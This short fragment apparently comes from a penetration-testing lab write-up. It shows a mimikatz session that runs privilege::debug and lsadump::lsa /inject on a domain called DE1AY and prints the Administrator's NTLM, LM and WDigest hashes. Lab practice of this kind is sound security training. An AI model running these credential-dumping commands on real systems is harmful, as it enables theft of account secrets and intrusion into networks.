 mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject
Domain : DE1AY / S-1-5-21-2756371121-2868759905-3853650604
RID  : 000001f4 (500)
User : Administrator
* Primary
NTLM : c271ea43b54feee894fa2d0860e8914f
LM   :
Hash NTLM: c271ea43b54feee894fa2d0860e8914f
ntlm- 0: c271ea43b54feee894fa2d0860e8914f
ntlm- 1: 161cff084477fe596a5db81874498a24
lm  - 0: 9629431ef22afa08d03872de4026b49b
* WDigest
01  be0697be50fdb963270978c63ecb25ef
02  eb173889bbe2ddcbd20c5f1677aaccfe
03  b5859b083021d5c49f48f7fc2e13b4a2
04  be0697be50fdb963270978c63ecb25ef
05  90d4deb06bbe191f64efc09b05a48873
06  002ac450b4d206d56320093904c9caeb
07  cfc49d7513f11f31d32d4f3c54f92cf8
08  f85b354bf429d7223b8c85900e953a23
09  21923ad6b0700e662c38a1f8cfe9a006
10  50377048d498600c0edf778e0a266afc
https://blog.csdn.net/qq_46804551